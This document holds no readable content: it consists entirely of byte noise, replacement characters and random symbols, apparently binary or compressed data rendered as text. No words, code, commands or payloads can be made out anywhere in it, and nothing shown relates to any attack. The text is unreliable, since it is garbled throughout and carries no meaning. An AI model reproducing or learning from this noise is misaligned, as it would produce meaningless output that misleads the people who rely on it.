����3` ������$	ʭ̈��W�!��xC�ڟo=����t*��vw?�+o��3ِ3A�K?���'���N	i� a�k����
��J�z=�ʕ+ r�:C6��w�'�i��ɞ�$1c��d�.�#]Hܥp�FL
M-#&�T�|q�|o�pw�O�n�����a!��n֚+��  ��E�E��}��&
(���zw�T� ���l�v�.��h�*,�T}����U�QC?�ƀ�T�E�!}��{у������Є�ͪ:���<����|�W��/y����[����^��߁w���G#�������&۹=����z�ؑ�8�]V��f�X�:�1�1�C�gU�h��|I�]�
ܳ=�����8��ծ����Sף���������A���
Ni��LO��7��V6��U����{ �ߩ�W���W!L�\�-gc���r�=�\2!�4B�`'L�� �0�(�4��.fT��L���9� Î�^kSR����� �}3� �пn+�~#M������@�@ �� �kq���R�		�\����E�@��C��m��(�
�y�fׅE�F}��!�V J��jd��W�W�<K ��x1)��5�\�5<��P�j�Le¥{.�|��?�Sn |�����^���Mߊ�=�s9�^��m��mj��S��=��F��8Ѝm�|���GR�+"��l��mۖ��W0cYUQ��`�R���
���Ά�&�.��N	= ��G�}�'��csp-�9�6�ZJ^��>�
B�ҧ�����Ϭ'B��i
Җ0��>��Q;ѯ���a��b�D���)&dt�D)ē��S�L*�U_<*�U��%^���U�~�G���2��n�yV���v-���(0�l��6%B�`��<��f��#�����f������ ��l��2#~�D�!F5�����6r�ȹ�5��K�:���M�|X}�һ�D�2�2������^�r��g^��|l������~����o��s�=�>t��7�n+@9`r^��v��΃�����h-wf����Xn�h�����K�-�3y�E����؟V]���y����sc/\4繱��*�k���V�Y��z,�vV�lu�|�'|�k|�Ϗ0���D�@9�ߢY!���A���$=tw�zm��l�)%�d��j���Tw�i̸%���@H	U�ڋP�:Z�_(C��(<�x��eE� P���e��r:��H���4��� ��bv��a#�����E�r� K���+@�) a�(�C�DѴjȸ;C9�w�"^�'B;t.�ƪ�(���M���ħ3౥՞ަ�<�%�J5�	�:�3>�3�u_�u��'�oF�ܩ��*�ɷ~���|�8ڭ=C�ɻM��y<��k�w�M���Iu�B�F�vBG�n�`:H��h����	��
��� ���g4� �L�\�A7L\��Ә���:��.���[�����<��O;�i7�����."qIb��dẉ�L��c ��ݓ�c"G��/*rc�MBa�SH���ȓo�u����d+A�&�XFS����論�]����C��3`9D������!^GF$�[����:��DA�����]>i�+%`{���v�	M�>6>���Șjl�f��'>���W|=>����wۖ���z^��_��z�o>LgpsK�--|���v��[Ջ�� ��9B6������ �^��):�� �Ĥ5M�C�`������.P���ե��W��:�v��"�.�X�����������N��|�G�������M#��Ð+��J����N������!��Tpr|��z��vQE)���n�8��'3֟�F�K�J�E��yk�.,�L�@���U��6r��O���JG�E$S���^?H�IJ͝ыO�)����˱!B���?g��w1wTw�ʄ��+��+�/��?/�������'��-�it�������y����L0r��nKL]���	�6&�ʂ8w�	�m�M0�rc*�Q]و ���D%�^{R�˫���kC����4��V�ۓ^�-}>�^�������/Ϯ{�|��>䭥��z�3�%��l�R齃�u�8� �J)XX��b�/}~��w�wo���P ���$$
`�Ÿ�途�s��A�
<�PcG�˖���QfD�<�z���\��a|��GN���/�[���e?nS{�Y��^"o�.��.n�.0�D6Ct{&$��3ę������:���	���r��AJ���s또m���`%Ϟ-�V��<AY0!�">B}3�L?������}�@�G>�����U?QcZ�X��C�@���7؇���o
�.�`H	c����*F��Pc ��55���8�,TV�j�Y�m�sӈl�]�
��;Dy�q�����,1n���J���?��]��.�q��իW������C?���;���[h��<��{$��;㢹yV���j!��
�����m,��z��nc���T�.�׆8�0cD�Ch�ȃ��B�f�[�8�e&n���`F:��,�H=�9��]eޘ_�A��3f>��?|��ٹ� 䉏}�+3�e7пw��@�;��K0pI�Y�Y
��Us	���2�'����`��!�5�{�_
M��&��d����GJ�2h�G�����S�j�����2|�+���s��z���A�����-���,�>���#��/���	-�!!3�sFN�]��� �����{_ )ĕ��OYO�/_=W�����}�	��۴!��b38�j�q���[u�4���v#�̕	���n�	Ĳ�����f��tI��Df̄����˿����<!Oz�c���So���GF����gY�zV�� �( <e9k�� �����WE)N�"Rc�k���"�;R�²�n<��M��3f�m�J�x0%L�B~��>|�+��n��jo��7�_���z��m��(? yă����,�%��E��P��E�5*�?���PHH����-R�k�Iau7��u@�j�m'��?8����C셳[���᲎닳�:#V�TՌ�p������E7�0�S�ȡ����`B��z=��(��fI6��_�ֳQ����ߢ�X2������<�~��c��@�G7��w�#��?w�E��y�����aP��C�5#�>�u��L�袲��O��W&ۃ@s�6w�� ���d?}��c���ދ��ׯ�3>���һ�6��W��/}���������H,o�Y���+�Z9�H��p����ĄD	�����V,��/��^��SK�\�Yő���5B����� +ƈ(6'��F3�,�$x����MB��p�$�[�pq_���eؼ�tn��s�v����"��:f�}ZE�ؾ���f���Q8� "�~��QAUr���N=G��|�����#Jh*
N@RAQ�vH0	 �`�l�SQ��f��Qe�N5���S �-uԨ33w��J�����F�G��F��@l�M֣o���g�;�������0��W�����~���8y� ���2R�r�2'���sFN\Kg�%��3<d��FdL��q�-��D�Rc��'��(<2�K��������NSHm��j�Qm�6�1،#j@�C�@�#J�;��H�~������������!����Y�Џ�(�s��n�hJ\�Vk4*%�ӋQ7]/}Dk=�z<õ�z-��xz�/��5�k&F@0!\��g��?�Ʒ��@�?�1���~(�~�=<m; i�~���@S>�C����1����6�)��2#0 �t������BA��K�v2 f�/{M[�=�#>�#������G@��櫷
V�t���$hp&��\d�&bs�4s+CAȉac=��q�h��ٱBT�˓�/��[��
��:A��>�|qW����4�v>q�X�7��m[V� �8��%�7�u�1�V��u��UU��Wn�ǵH�1?g1!�{.޴.���p�4޿]��9�ԠF��׶�'��AHW]��(2mǹU���uUq�$*���0.�?�Ko��O����g�����m��/�Vwb{0�3Hj^X��!`6�R$�I���P��Re4��vZ�Bɓ!!a��N/�V`J����1[����E㰇�����2����� ���O��; �a"���͂�Ą���CNX����0$��N�:[(Ý���X��&bd�$&���D1р��bM�E)'[m�.�e�4�ⶈϾm�"�sG!����ral�%�?��-�B�tX�e��Q�"�e�&����o���}��CHde�?��F�K��4H���G��GkQ�aP������0�h�4�C��g��Ճ��vtFY�}�.cGZ���f��k��u6���@P
*5YY0"D�X�Y������D?zk�}�=�Z�����@!A�"&����Vxt�`�\�@�&HU���fu���1

�dg�/� �:qE�Y�1�$x�ѱ}8�3?�w�#��7#Bd�df+�V:�E�i�.TXl�=[	n�	K�����Y�Hm��ðB��5����&�>�&fi��.�萚�X���dW�����a�Dp��� R��=��[��ae�� [�{Dg�7le_���s\���D�su`RYu`$v�b��-�혥����[��Cm�LHu�t(��8@����M�!�B6Gө��͏���WT����տ��q;6�?g"�Y�nݿ [?l�	p�����o��l'E�z�z�=r���/��Ȭ�x_�\�4��~a2ք�S{�< %�i���~aE�КY�#�@�l)��+eBN�	���mW�1YΚ`;r�4M���kU�l�w]0���O��;� ~��@,zg7&��ŀENH��!cd`�s͑�V���E��>0���@Cﾴ��E`T��+H��ܻE�.o�<9 ��Ƕ�ZQ!;~5n#B�"�L�%���z$g%�&0�EfH���H1� � ��(׻r����u�~�	"Z�p)2�&D�lX�Lͭ۬�d��\4����j�7���g"Ķ�LQ����l�*�;p"tŘH�o\�v��0�5���\���4�C���my�6���t��f7C���h	{v���|���\�l�Bi�	�9��{Z���W���'��kw���Hi����HJF�e�\Q�	���\��^}Kˎ���B���=E~f�s�"��%VP�I����B��t�6L�b�qs�L�a*S�}��G<�#��w�<��+�k�����H9�K{�������d@QQ��H�h�Va�0������<7���B�4�®\�v���Bl�@QK��/����*��eN�U8�%t��V9�VbӅ�2���Λ�@������r��x�\b�װmL�n�=⻄�%0�������d� <אmC�f#1y�D��v������F�U�ֺ�O���;�����Z�*j��([��B��WDV�|�>��G�E�1>6����E^����X�L����^s ��t;|m	Cq�KԀ�j��D��tͫ���������l���0�2 F��VE"�fKQ�7��fa}A��(9����Zy@B�A�efյM�J!� �`��r���Q�����Su$� hE{�L�a���>@��k�T��_���	�����\��><�)O%��C���]���|�3�w���w��^��߁7��j�.��'<��!�(��`ltBJ�%+�H�Fh(��V@-��.��bx�i�p�Z:0�s����jn ��i@#BU���@��Fb�u�Q2����/�U+`~n�!���%"^����Z$	j�`�ү8 ���iv?�p�(lqKU�ߚ^�9��IڃM��(d�������/X��CG'AlN���5�"��A��H:��ٶ�Қ5�D2�9��+�ҵ0=7�fی��g͖��t����ٳ@ӝ�Z��T�ӆ���6$�W�T6e�֥|( ����^���GH�@�>���,�{,KnP�Q��|��d(&�23+�b�j��M|�쬪ߕ�2Bx��j�7��t�h��фJ	�ι�MO��~lT���K)�F��s�����}&�o�����_�{oy3~��o�;��vP�P8�W
Ze�(�-9�*^A�Up�ҽ��������G=�yx�G?�a��oW�^�K=�ȣ����K J���I1	�m���Z�����6���P)�^�AMO��Zş3�(ل ���LPZJ��;����T�	^�yi�x��9Haw��P��{.�  �m-*��7���=��L
N
���7�7�����y�g��+E���Rr6$\VΪz�D& ����}�u�^���2�K�A"5a��¸�6VK
�*��ɮo�x���0��	�)������a�(��Z@����ْ�g�NU�^�$��
F���;.��2�]�h�j0��wqL_Զ�l��\����)��y�+2ᛮ�#w���t�7@ ����oo��0)�El��C��P
�,�*����ѯ8��(�:/���_EQ��]�d��|
��*�Z!��0���Q�h��h���^��=��n���vtp�������g��_}=��Tr�#�9��Lh��&vk�\��`�x�?���������x��Ǯ�f�o���_�<jo�<���-`)%�2��=�n��(�%uĄG�w��M5 J7�v�8�ރ;I0p!>큆�K�~n]j՘n~ײ����p7Et��'��@_�@�h@ P�yK]k�
}�D�
���r-N6u��j"��G���>э'��C�I���Q������*�5S���x�NV+<xe������j�E=Z���h}���K硱�~�1��fJ�h=;�ݾl�vL�����Y������Ԅ(�\���v�����$��q]w���* �n���f9���Ύߨ�b_�2LjVdr	�t9�d��l�x� d5 b�h
H1��@2��M��@Ԁ{��1���=���%c��J�I�5~�u_�?�+��+�쫇����~?������i���*U��0Lcۘ�YKM��*��8�� s�$ƀX��T�ب��3G|Vx�s��O�����>�������^���k�6l�,�Pd4���)k(U�	4��ut�Q��UJ�E�`�>�u�
NB�y4T JR�Y"'cl,J��/��7���{j���}����uq��	b��0V�i� ��IM#v-�AV�.���4ݘ��mŤ�I,�Ȓ�E��2B�уQ�<+D��S�5�T���ј���q�M�.���5�z> $0$j}D64�j��}*u�0�($l��17�ߘ'F�L0ֳf�95�7�� ������`:��KBzPr��������ba���p r���{�}��l�n��)E�U�.����8�ja��#b1�b9S�Zb�ס�E pF�*�B٬����� ��n��	�\XX���,��염�%�G����+w���������x�;�Q��j\�`^�d��S?�`n�H���*B>H��|�D-�a�� ���=���ʗ�S>�E�8v���W߃��W���s�`�Rr�sF�8Sb��V� �U�����kfERՈ�V]c;Lxi �e�HrMI�~���6�ȳ���e�瀹��j] @CJ�/�`���6mA�%�B��i����G[�F+��Z�Ec��v`D@�� ��als�^M������!���4��k?7�n�G} 8>>��W�3o�%B�3��[�g�Q��]����wt�?5�a,�﷎o8����6�i�G��p�|�[�#�}0��՘�ْ��.6`����{�~�>���~���n����ܶ��c?����? C��B�����[���z���Z��e�*�����%xƤ@�1��$�Σ��,MJxĤc)iyJ��ƞo�����>�yͫ1Bԣ�}���5~쇾WW��r0�=0��ZO=m�_�]6�2&d׈su@�#GJ��0��j��|�:�""���{����o��G���o����٘q��Z�&H�����g9k`��H5$=&W����lQ�j4K�Ӛh!��`��h���+<45�1��c���O(ȝ�C˄cAՄ�9!  �d��I�SM�n��c=�&O�]�� u�ݷo3�D4�F�����	L�) ƚ+�Fp΄�����,�
�Hc��6D�����9-I�9 ��e�V��> $���  �rg h5u �=}Z47us	��yX����
0*&�VK(����,�&$�\ݻi�������y=�����:v�ݡ�[��u  O~���k#��ߖ�%LQ y>���PSw�ې�ԁ)�8��1p�"~V&x��Q�$@�B�Qx�	�fcl�GKJf�Q�#~���x�#C���x~�{���B�p�VJ�R`FE,Y��> �H��D���⿩L�NP��pf�n,�Md���
�����~�W���_ŅG@������%_�������pM��93ۚ���x������&�-u�;��`R,J�C&w�t�I�u�7tvO�0�-뾝��I�̆����5&7�� bѢ��3e ������+�뱤Z�ƆD��y�-c��)f�q�q���l���
�jsA[l;�H�(Gm������GKBfb�z���U�jUt��ʐ�n��������Pc�:!gV�m;V,��g&*[� |�Q�8��Q��yChZ�����hb�cǄ8+�cN-�AX|9�wq�o�[��l�����s�&���!.�Z涍<	Na5ڠ���@���2H�'��։	,����e��%>f, hJu*�$P�ZJiKQ�a�l�S h���/�/{���s?�so��ow{���3����o�����k��J�.J���L	)(Qw9�}0p@y ��)��'�Y/d��PBf�_���E�s
0��% $�C-�!1a�����g�߯����'=<�)C/��X,��O~
��O�֩]+MN���ɵ�R}��
��	s��$�#�4�ߑ��\��#AA$(HH��Z�d7\!E����	@&�,dBVA�e��I�~���i#/_T�H��WcV�	9>���W�pJ��A8�e��T`"r!���l�X�I�R���?���ӓ�M �<,4 U�DX��P?�e"�k_��Kpmls��-���&��bQz�	M����AX��X����66&B���`ws㙋&��?��)������p��	�m��	�K�_ϗ�q #qo5Ĩ}v�Z�����8?��Z�b���]�h7@n���6��Ҟ֍t����*pr�lIΠ��g#�9S�Pj�7��Q6�S�
��ɬWM����<���,Pɞ_�'4�<&�2rNU�ʜP:��G~�G����ˍ�ι�Ã}����-��o�\�����-�yp�����M�,�1VX��S��\7e��n�!j�"^�[VP�$�P);���mO���,S��j�_��������๟�1,�߉g�'>��8ؿ�7��o!ax������4�_�0`v�g�����m�T��]T�~� ˍ\��K�����e��'Ge�� ���x����Q˔uN��l0tbc�I2,g�D���J��b���MG5����$�c)Յb.;E�&����A�&��<D�G�?�Z&p�erc	t�btX_�:�eB�Ğ��Z�2�M�`��iLQ�������.ZEr �8^���Ӡ�64&�s����:cse�]?���F�&�gw�h ��v\�`Dڇ��Z��]+�kr#	����a�k���yn���1.ԝ+ �u�<��< |�=��S�F8b��VA��{d.j!�5�Oжb]h�,ǇF�l˓ ��c��v<`9�]�!dy���&Z��1v<�k~����o~����&��O�(	�fH"�@ � /v�5��ru�����N��S��3��f�t3 �i�(��3�m�,n5B�2���E|�7|���Oyh������/����t�d `̃'�j�����j����M?T2N�H����g*5M�����`u��Rc��0vck%gaώOꢌ��B�h6f¤������A���xd��	V;�`Vv���5m��b*�2a,j���������J����@���j�֙8����,�9����j�}���!�-��w�\^KA�|�*�O�������E�l���Q� ����q'�m� 54!}�p�����o�� )�=2�Y�Ρo3wL�'��x+�K��]&�aj��D���������wO��;�䏥=��=S�sr��V�N� 
 ���Mr���^c"����1��HL���.#A���	",rvˇ&�{U\&�E!Bu���/>�s?�z=tn�5?������װ~p��,@;��� �	�eFb[t��;��MT��2l�h ��������}F��m6[\��C՚���v|&`<(����	�?�/�OG^��[�I����	��@-k��q������R�����H��y���)[�Oj $j�hlS�|�:��z��e0�2��5R"w?XDSf;��I	O!��j-$��LyaG��"��{*#&�&$�����U; \��P�<�AQ�)�R
�q��Xp���q��W�G�F��	�b6"?�
"ޟd�^,�̍Ջ�(�:>���쐢jz #�O��?�a��J+�����]s�KB�8:Ya��~�v�`B�m7��67�9��f$�~t��"TQ	)��õ̓ORYӞ	�&X�`^��'�y�u-{N�J�B��51; ��_ջLȭ�S���cw��l������@8Y����ȣb���V ��,��<�8�*X<��=ݺ�#�.��܏[o�6MoU�Qj�d�@O)�  @܅#feJ�$գL0-��gl�P�0�N��Qh��'<�	x������u_�
�ҏ�0.�5x� �^g��� \�=*i�K�aiiUN}����&�St�u�.l�
���\��M�I]��Ӊ̊g��l���<oFA�<�c��������V�?_���k����)��S�!2�ʌ4a�|=�lW��6c@�.j�ϖ����<���wѣ#$���-D�]��6��Z�"(�g��kS@��{8�Ȕ,�@��(��:����eLEp2NXO�q�z�0��u��7@��X����pb�23�L9e$����@j[��	'H����S���ü`�|ǂ�@�Ս)A�W�8�t�/��|�'�S��v��mL�� 4�c��}����&�Y���=������<$;�$�c�BD�P}&l��srd�V#�� :�Nęĝgn��دU �	9'�0$�2R��*(e¸^a<>�X
�S��x�c��h���m�R>��W�3��V ���'<��da�-���*�z!:!�0#��B�6�%�Lf�0C��3�5Q�%2��A���*�L�4 e�0
#Ɉ�IL(�$�k+�����ƷϿħ��]��n{��?�W���ů�����2YE��~��c�c���@��Ǝ,v���E|P͍f܀ID� ��e�y��:��!C���	o��F[��j�H	���2�iB�r��S��$��o�6<�qt[��fڟ���+���H�r �ʸ�z��
�}�D��.5e�.t]��V����z@���Un�rۘ���u=0U�k�4e�9e�?S�@1!��I�"X'!!Ok���"�d���n*��9�|�S� Ep"��Xp��^�8Y�����l._���!a�c�䩘�<e�< '�b����`d�G�iK��]�D�D ���k�`�g���� jbר�"��5�Ƞ�w��*NV+9c��*�oh-�LK�_a,�6ϴ��=U�6_t����(��;}�]
F�@��}�`Z�er�pqwp�$B,W�\�j�HЩ�s���;��1�� �����;GRaAP�.�S��p���aX`�⥚��c�X*�L(�
'''8>YATqao��s�a�'��������ؿz�~�ݔk  X䄧|�c�OT�(]�O7��Aj>�TE�\
K�K��݀��:v��xfO)��g��l�4!���Q�M�ɤT�a�A�����������?t#=u[���>��+�:����Ƃ�V��	,���L@&�(���d �a�(u�=��F7�R��N/[!��	`����'r�����=�Q p��n�Yvͺ�� �&g�l�efLe�ޥKxŷ�+<�y�]~�}�?�����s��x��p�Z�nl���U�?z.�c=z��[�X���4!��R�V0}���1#��\NHPsM@A"(�@jϏ$�[�֧fO
���,�� $A)Qź�NV8^�� h)��X�uk�ՅQ�eX�	�Z��y �y�������v�],�����]~��Z�2-�����*(F���E/f>;�޵�km�|������j�n��^6��tR���|=�m0�\s��r�7�O!3�Ѷi!ĉ��k��Hp� ę\��O�1�y�&"ۆ�)1����Xq �"�n�soG=,H)���JPO'@��]f`���5,�X�l��d���$8��`}xL�<���G����=S�\��5"p�y��gG�'G�����r�0�S���[�;;�@��  �1!�� R��Q��˥��WE�$ & k#�XN�ü�Zpt-���1���} S�j
���Q���O���/�l����X�e�Í��mm���ҿ�x�[��' �������~�׮�He��SMՎ*���-@�@��D�� FF��iTc>���� �㘚����@��o4K	�W�5(/�R,� <�=���W3&��_���?�<�#�,���7����'P߃�c=�nY �^d.����=5����f,���Vr&C�%�f^�E9�Ԙ"�KX����bN	�9Y����&�"S@�Đ�6�e�EDq�%{��X�Z�pR b��jt\a*8:Y��x02�7�+r=���������f���= �x&֢��	�L8�vw�����r��j�U�½'��3����a ��(\�bdu�H� ���Ԫ�P�9D;1}���n��W�-`E���&��\9Z+[�{�m@6[�~�B�p#�v�p� �vqb��:7m02@�|j�I[��}DL�����N�&L[���a�o�޳��������?�����K�oo��.�L�e���::�z=�o����}Ćj����f��sԛD�V��)��˝S�7:g7k�M�Aoky��{? p�%��ؿz�4���908�~h!�~��G�o��mԠ���d׋	F�3��a�	�X�ܘ	IS$j��!p��*ԕ�P�茜�R��fל4�Y�	 #!RI�5!l�&hZ,�!J&���>�3���?�z�u[���>������{u
��pY2&eh��	2
��	:
� "d-�c@�ъ~y1�W#�=p>YB���L +mla�Ӱ�LJ�s�	^k��OC�i5�-v���``Z��O�L��f�\�r/��/�o��w�^�]��/�⿌5�`�uL�b��e������Q�h9(�%���������������St�, {��HG�~z�7������ij��L _A,R�����d��R&�R0�	�^c=�#VE0��Ip��p������x�!� �*�N���<[ȊN�j-,Y]U5#,\W��� 'ӄ��xp���
�z)��AY�P��hs�Gj8c��ߏ�T�ZM�c^f��t~�5�Q��T����}l7���P܄g�0=PǏ�0���G�N�K"Fʖ�(&O������l�w.�y�zpMUs��9O �^Hx���_2�_�������N&�f���Jd��H��C2���v'��2#%�2,����h�}pfA�Wǐ�q]����K)���L&�*$s?���v�Z�U �#J"�y���u��n�B��D��wB�N儼{	��{/H��=X�W6������G�zn�����_���7�d^Uf5�8��Č��Qr�3���^��I-I������l[2�&��"y!��f�$ ��K*F�¬4�f S�n&�ݯ���������U�������&���ZXOAؗ�&�@�����&�"i��Ϸ>A��胮 9EU�-�X�E0E�������,lD����s��O[�x�y(�59Z����#� ٢�DX��D�nq+�g{�_��{�en�a�&���ӯ#������s�Dr%P8����	��f6����16E\�H�six˜\�GPV���9K�L� !�Lfq�@P�@e�z�#�O�8QK,/\���]��rxb�M�@�dy �"�"rF}^"5�@�}�j��8x�Ur�vj�[�a}���z�ˇ'8Z��N�B�m��<.-é�F?�\�i�z��������y��SWLgͷ��tgy�Q���
�K2��,����W�ۣ�����	Qu}�S��%E�<@� �.[Tb�R���ѩ�4d�Q/^U���(�좡��)awg��Q1��LU���X&�NN�]d0�OF����`�K�"�L��7R�c(֥[�Kt�B��ϴA�E�9L�*�uX�<Q�ϴ�q��q���1����q��z�
V'G(��l&�k�r��E6��{�;:�n[:n`��$ �C1����J��lȤ�
h0!��m)&f  ���!�b���:P՟��ũ%���J�r�6��?%Th����kQ{��d.��|��'<p��������k�H�����3<��g�X�f9N�V��m��V��#�������Y))F���<�0 ����̩���8aQV�ĵ�%gN��Y��)#$&g)��t�Ks�u%�ET���� "{{�����k�u_ѐH�
�40���j�K�V�ݟ�ڀ��n��5f� $:{U(mQ�Z��9;���e��2��K� i�j��y5�H)��8a����(��pa�.�����h�գ#�V8ԉ��[t����I���6����n���#6�s�.�L5�<K	p|r��ձ���CH���đ�j��P\�= [�͠�	H�J�ˑ��Ŵv-�����|�=t B����ϗ|��2�9��r;��?��m�7ro�VA���:�aH�Ǆ��F=����ie��w�_k8����������o�<`Ui��"�q=�x7`:�XP��1��U�)���.���\����g�$��h.1{�%��.2���bԷw4L�`85������q��{-,r�̇L8�zG��Wǘ�5J�0M�q�ju���#�W+�2��w���]�o�i��4����Ɇ�4�8���v  �v��xa�D$�AjH=!�  ��ƙ��٧�dV��a�9��n�P���Hi5d�B�'Qr������5r$K��Gd ����<�	O���߮��������~{Uj4�YǩN4#e�
��]R&�����*l,+ʹ��sSv+X���
�"S�_�~Q)��m���Z��u�Y�*j��s@n9��)Ɣ��v:ܢ@'?���Bqe5��u_�|�;�������/=�;��S��t�����/�����g�M�d!Z�\V���`��Ƣ��>��c(na{X���As��I ͥ�=+��#�Q��JQ�N\���Ӟ�,<�q�ǣ�x<�q��bo�zϻ���vw�\gZ��q��=X����p��i���P�(�\�Մe5B��Hv9M4J�>����7��R�i�n�X.����C0'�񈀃�t�w���/���
Z������c��p�ܞn4{�x{�,[�
\���Z��:`��N��v�n�g��&���k-��Ɯ,B����2�f��v�(���!��` rZX�C�� J	)e��u��k���Cz�E�щYD	���-�&{�1��\�b�$�Y�L��t�-��@�yO_�r��C�g�>�䰻������W��y@�/����v7ʇ�/Ķ��'�#�#��.݋�rיX�w"���墅��FUw����Or�G7�ˣ����I��=,0 �<O�^�"9Y�p�Gw!���^��J
�p^��t
��]0!�V�m���� jBɏ�����|��n��oG����i|׿�^(1ʸK�a�ɾ���" �w����
�,����b��6���j)��-)/��CԒY)f�'�"'�8��h��4��,	WMtjLL"�Z-��@	��
0fТ`�&�!c���Z���ƄD�����/���7����v�����������'~��qC`� 3�\�!pkS���c��.�`�1��'Ɗ Ɣ4@f�Xl�T�k	�/��C%KH	�# ����w��?/��/Ǉ<m{&�Ã����,~��5��7��888��X��	�sՃP���SqQ���jd�ؙ���y�b�4{�J�ײQ(2�D���J889�rga��1�׬�>��#����=a\�冠U4lyR�	`h̪O���SSt���p�m�͆�<R��ߑ���,R�[��6���-7���Y(*��xz�����(���S[+U��AA����u�VS"�v
5���ȝ�nx�̪�r� @z�Žo��6Mœj��ݨl����g�w�c��N��.v��qH�����=�D��%�!�U��3��ns�.`��aa5%���  -��jpB5�<�7�CEag�^��X,w|�8V�as���F��NN�59?��?o������;�{'�8"�z� [�Se��P�Č	�O",F]&����Z����s����}����_`�68�8�}���C���7������U������9!Kk�N\�k�^N��Te��!+�^4c�W�K�)xaL��ğ����D?I��>i��hu!�Y	6~�Q�~��ɇ �0�E�j��Ob1ΒM)1����|�}����g^�Z|��}�ǜ�]9�>�Þ��?��gi����Z�� ���Vy�Zn��ƞ(������S�^�d�j"��ʟ}��#b(�����'��
���i������O��������3�{�X��4|�K���g����%�Optx�����J�3�z�M�[��LGb6���Dc�z�\Ե����9��Ƌ�uky�â���&��`C��}!B�Y�W�γ%����5k3c6��`�p�@_{������ �,��_�y�k��8�:����>i[�����/	����LQ�(Ɲ�\�"��b ē�9��R�ѧOh`�e�}�^�����Ո��[K��nH����ي'���3�ɬ[�w�V�s]Z�"�­�]GZE'�'\Y�q4 Å%vv�H�l��UQ��ٗ	��y��)�9����5�5�G/r�r����zk����}�N����������Ju<d Ҷ�@�߃� ��qw�0�����d`��\r`!.Z�< {��@�@� 	��k"D,�hu�!@ΞD�DQ��YI�{�>|���������{��g�y���W��{ 0�t��,��00�F����x��rȐe�	��*�3���UD�2"�TN��Ɣ��c1T5mNlD�?(��ar��(�i�r�T
�~�,��(�S�B�c�n���/��;�y���g}���R��Ί�6
x?�^j�5 �˅ճ�Ҁ�_�,�1z9i�n��P���EE�j�����U)*��bb������{��O�w��h?�?������ÃWp2J]tl�b����ǂmP��<C1p�3�� ���.�����,�>\[ ��GQ��cļݱym��9�qՄxz�ؿ�p� -;��~���1�S�=��l�kn�j:�{ @(�ɺ��2���컰�;�c3U�PӻG����d���!�@U`\�8^�M�qƤZPw�����6����z�L�n��J9!=Ꞌ�? �	$,�]�-�V�0+��b@)��L)�H�3Ye��W� J�C�ΐ���0�#E�h��Dltj�	��)�N�����"��8z��b����`�{�s��1�\�rg����JE�`H����6�|ǡ� $$�hur��ꤝ�VLrk dow{��҈/LJ�����3������D�Q�	�YA�]V��F�ٔyIprJu�&@�<,R�=}�b�U�T��b�䋿�^xS}q��U��>���0 �� �L#�:%"ȋ��QZ@��m�+� 6�>-���j�И�Y=���&�s�f�:��1�T�KPL`J��	J5r�8�R&�0�윏Asv�!ܑ�|W`@ɀ:&����R+mn��W�`�Z�S?�e�%����X��j�95+Y`�U@ �E�#��3PY��-J�[�ES��T�+xh����������2�'�k���)��������򙟃�����z�;��Qn�X8W.����nO*�|�l�W�q�\�0|qr����,0�����T��g�iDJ	;;����E@�P����u(�G��j��4&��4N88��@_g��n\�[�3�>��ۓ�u9�*3�]5��j�����<~���r�Bb�y�Q�}i?2��c�_oJ����$<K'�X�8��T�t
�ۨ[��VC��z�a�F	�P3�	���ZP�Xˈ��xU�?H��j��j��$X�(j�?�L��"�޽\���r1 e�W����� ��l���hđ����Qզ;��Ԣ1K4����{�X,w��;����%.��(�{�`�D����v�����4 �٣�!�M%�. �
��+�*�Kշm"V����S۹YH\�Dd%�;�Sɢ �W��{m�rƐb�5z�����@fb|֋^r�}�P���������۽�� c�wDm�gPZxr+`\�5����H3����L?p<xbL���_��#U;(ַ��< ���I
���V�^U�jQ3�j��1J����ڽ��x_p	n1%/' 
:�ZI�uW�k[���]��_�Ň|?n����/���{|�����$&x/j��@�#V�e�kD�Na��cI��
��{23��^/�&{!K(���)�2㰿�����@�]�t	?�o_�{��r�0a�דR���Y#B����y+�Q�¹jD���hA�z2,CK�9����l����XK(Jl�M"��ux֟
��5k���'U�yM4����
#�[[x#�F������2����5�C]S=D�F��5���Rw��Os��b>o@��!���<m�o�T0"��q)�^���f�g�4������R� �N4�0^��,:!q2�a��Y�ĭ���*�c�qO�Up0N�_k(�DQT1�\ɛ�N,��6�*158��@;�d��\���p2�8H�gn���^���G,w/�¥��c�l��o�K�2ˉ�Ҵ�������`���i��l��!��@����R�7 {�)0c]'�x�������&� ��1@���+���˦�!�%Y�,��	��g�O�3Z�����N������>�`�&���!t�
,.��i�h^�a]�r^!a��x��d�(�7� NX�k<�TY�	��3�J�,�'Ղ��d5���c���`k��� 9&蕇�O��b�juy�h����-7��������������0$� Y��F˖��!)�!�%!2�$u,^X�R�צ1�]��3 �<�IP��S=vI��0����n �v�{�����PX�2yڙg�=����D0�M�߬����Z�п	�ɧ��!���m��Ρ����o�g�ߚ��ԑ"�:U��)&��곤��
�ağ�!Kg_]�����"ٗ�B~)�@���,��G�u��ӻ�(������ݷ>m���V�)lm�u�L����g,���(������W�&�g��c��VUʄ�����*+��� c�2\dFM���qa1��N��_�K�wV��p������C[B��4��6&��$��ϊe^�a\�q�ҽ[�?�q^��w��p��Sq^Es#� �t. ��`s��?��E�{3R��� �E� e0�(l6��o�%P��X8�N��@v/�c���v�$Iv��� �PFfAIdX�,f��|�Kn�?J{�?��7����<�������������m˶�>��z�c�9�Z�qΩS���0�C#�W��"��x�F�y�\L|�\��员\1^�Qc|�$j/
DbA�<A��T��{�5���v�h��1׮]U���.����k�5}�1F��k��k��:��|�X�"�/I)s`�Ғ{94�4j3t�I�Ut9:Ka�Q���`���z��tEԥ�=6/�u�i��������ô���͞�T�K�'�R~�U&D^~;��Q��˄an����_�ʯxBg�ۿ���d1U��D��[�ۖ���ƽ1�af�$�b�}�PUzȥ3H�H_��|v�|u�PlHJ0.U�$~�4�3>�s�?}� ���_�o�q��LC�,CqV$�b'����(T}.C�laؓ��u�K�v���#���~rb������Ս��i�.�����r�U���v��~Kߍ���'U�|�˴�����e�H�|�I!Q�2���7�[`�5�Oؾ�	��l���Hd͞y�X>fy(4�5liX��m�ל֨1렟`�����>!B��Km,�177��^>���Cr]H��j���{GԔG�a���pk��Olu� �uec<�R��*<LdE���n����� ��u]r��:\�:s��9��u�Wx����А� �����{/>ϋϽ���=�����{Ϗquy/4���$ 8��,�P�����]�*=cɏ`������]�� �V���b��fg!lJ���m?��L��c(������6�����ſ��䍴/��/�H�q��Ma=�41�P�=H�օ4����i<G�]�� M�fp�רI�砪��Wt%�@IdUm�4Ѻ`2�$X������=o#�ܔ�jQ�ن%��Ιü��[g���ǖ2$�xHa��oo��>�S���&�ն=	���ǟ��M��%ҵ���d$ق7)Y�^yQwQ���-T������}¥g�X��g}����O��x�����H��